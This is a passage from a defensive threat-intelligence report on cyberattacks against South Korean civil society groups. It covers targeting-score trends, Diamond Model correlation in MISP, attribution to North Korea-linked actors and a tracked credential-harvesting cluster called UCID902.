
Plotting the TTI Scores of events across the study provides valuable insights and a contextual understanding of the impact on civil society. The analysis reveals that events with low TTI scores are consistently characterized by broad, generic, and non-sophisticated attacks. Throughout the three-year period examined, a TTI score of 2 remains prevalent, indicating attackers' persistent attempts at targeting with minimal customization, such as through methods like email spoofing. Notably, in 2022, a distinct threat actor, I identify as UCID902 (discussed in the later sections of this report), emerged. This actor demonstrates persistent attacks with low sophistication, albeit targeted and lacking customization, typically yielding a TTI score of 1. I found that generally, I did not observe many events that were not targeted towards specific victims. This observation is likely because non-targeted attacks, such as credential harvesting campaigns, were likely easily detected by email filters and anti-phishing/virus scans. The data suggests a decline in TTI scores 3 and 4, representing moderately customized or sophisticated attacks, starting early in 2022, coinciding with a rise in more generalized attacks scoring 1 and 2. Moreover, there is an observable increase in highly sophisticated and technical attacks towards the latter half of 2022 and throughout 2023. This trend indicates a strategic shift among threat actors targeting civil society in South Korea towards increased mass distribution of attacks with low specificity, alongside a heightened frequency of intricate and technically advanced operations.
The discussion of North Korea's cyber operations towards South Korean civil society is pertinent due to the attribution of most events to threat actors based in North Korea. The observed increase in highly sophisticated and technical attacks in addition to introduction of more vigorous mass-distributed credential harvesting campaigns, aligns with North Korea's known capabilities and strategic objectives. Suggesting a potential correlation between the rise in cyber incidents and North Korean state-sponsored activities. Understanding these dynamics is crucial for developing robust defenses and response strategies to safeguard civil society groups in South Korea from evolving cyber threats posed by hostile state actors based in North Korea.
7: Cluster Analysis
Correlation results and analysis
By collecting events and adding attributes in systems such as MISP, I was able to correlate individual attributes within events together, providing insight into broader threat campaigns and offering additional context crucial for effective response & education strategies in civil society. This correlation enables us to identify patterns, tactics, and techniques used by threat actors across multiple incidents. For instance, by linking similar malware signatures, command and control infrastructure, or specific attack methodologies across different events, analysts can discern the presence of a coordinated campaign rather than isolated incidents. Moreover, correlating attributes helps in understanding the evolution of tactics over time and detecting emerging threats early on. This capability is essential for proactive threat intelligence, allowing us to anticipate potential attack vectors, prioritize mitigation efforts, and fortify defenses accordingly in relationship with civil society groups I support. Additionally, by sharing and correlating threat data within the civil society community through platforms like MISP, organizations can collectively strengthen their resilience against sophisticated and persistent cyber threats that may target sectors such as civil society in South Korea.

The collection and analysis of these results consist of the following steps and methodologies used in this study:
- Data Collection: Gather & receive relevant event data from various sources such as security logs, intrusion detection systems, threat intelligence feeds, and incident reports. This may be gathered during I audits of civil society groups or by partnered groups submitting samples to us. This data includes indicators of compromise (IOCs) such as IP addresses, domain names, file hashes, email addresses, and behavioral patterns observed during cyber incidents.
- Normalization: Standardize and normalize the collected data to ensure consistency and compatibility across different sources. This step helps in preparing the data for effective correlation and analysis.
- Diamond Model Elements:
- Actor: Identify the threat actor or group behind the cyber activity. This involves attributing observed behavior to known threat actors based on tactics, infrastructure, and historical patterns.
- Infrastructure: Analyze the command-and-control infrastructure used by threat actors, such as domains, IP addresses, and hosting providers. Mapping infrastructure helps link disparate events to a common threat actor.
- Victim: Understand the targeted victims or sectors affected by the cyber incidents. This includes analyzing the profile of targeted organizations or individuals, geographic location, and industry sector.
- Capability: Assess the technical capabilities and tools used by threat actors, such as malware variants, exploit techniques, and phishing tactics. Understanding capabilities provides insight into the sophistication and intent of the threat actor.
- Correlation: Apply the Diamond Model framework to correlate attributes across different elements (Actor, Infrastructure, Victim, Capability). For example, linking common infrastructure or tactics used across multiple incidents can indicate a coordinated campaign rather than isolated attacks.
- Contextualization: Integrate additional context into the correlation process, considering factors such as geopolitical tensions, threat actor motivations (political, financial, espionage), and industry-specific vulnerabilities. Contextualization enhances understanding of the strategic objectives driving cyber-attacks.
- Visualization and Communication: Utilize visualization tools to graphically represent relationships and patterns identified through Diamond Model analysis. Visualizations help us understand the interplay between threat elements and the impact on targeted entities.
- Threat Intelligence Sharing: Share correlated threat data and analysis outcomes with trusted partners and the cybersecurity community via platforms like MISP. Collaborative sharing facilitates collective defense efforts and enables proactive mitigation against evolving threats.
- Continuous Improvement: Maintain ongoing monitoring and analysis of correlated data to detect emerging threats and evolving tactics. Regular updates to Diamond Model analysis methodologies ensure relevance and accuracy in threat attribution and mitigation strategies.
Using this methodology, I was able to enhance my ability observe, response & attribute threats effectively. This supports my ability to response and mitigate threats & strengthen resilience. Using this methodology, in addition to supporting our effectiveness, education programs & incident response capabilities, I was able to identify the significant emergence of a threat actor I classify as UCID902. By correlating elements of events such as infrastructure, victim & capability, I was able to understand the evolution of credential harvesting campaigns conducted by an unknown threat actor. This threat actor had one overlap with infrastructure related to a threat group called Kimsuky, who are attributed to the North Korean state. Whilst in many cases, the events by UCID902 would be attributed to Kimsuky, I saw a distinct difference in modus-operandi and methodology based on the diamond model.
7.1: Threat Actor UCID902
Since I started research of CSO’s in 2021, I began to track consistent campaigns from an unknown actor which correlated on many aspects of I diamond model analysis. I tracked this campaign with I threat tag: UCID902 (Unidentified Cluster ID - 902). Based on my analysis, I concluded the attacks conducted by this actor demonstrate continued targeting of human rights groups and activists related to advocacy of human rights in North Korea. A technical report and disclosure of the findings of UCID902 can be found here:

8: Learning from correlation analysis and application to civil society
By tracking and logging events observed from working directly with victims in civil society, I believe we can identify specific attack campaigns that may be missed by telemetry tracking conducted by private sector organization. In doing so, we are able to correlate events between attacks observed toward the CSO’s I worked with and draw out wider contextual analyses of campaigns, victims and motivations. The important of this is that as a civil society group, we are able to observe & anticipate campaigns, which allows us further to educate victims and respond faster to incidents.
The significance of this work lies in the vantage point of civil society groups, such as ours, working directly with victims. Unlike private sector entities, we have direct access to the experiences, devices, infrastructure and insights of victims, granting us the ability to directly observe and respond emerging threats. This proactive stance not only empowers us to educate potential victims but also enhances our capacity to respond swiftly and effectively to incidents. By implementing actionable threat intelligence collection with correlation analysis, we can mitigate damage, offer timely support, and build resilience within the communities we serve.
Actionable threat intelligence and the ability to correlate intelligence is a crucial components of effective threat research in the civil society space. By transforming raw data into actionable insights, we can identify patterns, predict future attacks, and understand the broader implications of specific threats. Intelligence correlation allows us to connect disparate events, revealing the underlying tactics, techniques, and procedures (TTPs) used by adversaries. This holistic view is essential for developing defense mechanisms toward those at risk and for preemptively addressing attack campaigns before they impact victims. The precision and depth provided by actionable threat intelligence enable us to move beyond reactive measures, fostering a proactive security posture for civil society that can anticipate and neutralize threats in their nascent stages.
9: Conclusion
This research reaffirms the invaluable role of civil society organizations in countering cyber threats. By working directly with victims, CSOs possess a unique capability to detect, analyze, and mitigate attacks that might otherwise be overlooked by traditional cybersecurity frameworks. Their access to real-time victim data and infrastructure positions them at the forefront of proactive threat intelligence.
The findings of this study highlight the necessity of actionable intelligence and correlation analysis in anticipating and neutralizing digital threats. Rather than responding reactively, civil society groups can preemptively disrupt attack campaigns, educate at-risk individuals, and strengthen the resilience of the communities they serve.
Moving forward, greater collaboration between civil society, academia, and cybersecurity experts is crucial to advancing collective digital defense strategies. Investment in civil society-led security research & foresnic lab initiatives will further empower these organizations to safeguard human rights defenders, journalists, and activists from sophisticated and evolving cyber threats.
By embracing a proactive security posture, civil society can shift the balance of digital conflict—ensuring that those who stand for justice and truth remain protected in an increasingly hostile cyber landscape.
![[0x0v1]](https://www.0x0v1.com/content/images/2023/09/0x0v1-1.png)





